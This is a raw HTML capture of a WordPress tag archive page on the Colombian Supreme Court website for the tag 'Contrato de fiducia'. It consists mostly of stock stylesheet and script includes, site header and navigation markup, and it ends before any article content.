

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-fiducia/
body_size: 15615
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Contrato de fiducia &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Contrato de fiducia del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-fiducia/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-contrato-de-fiducia tag-643 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
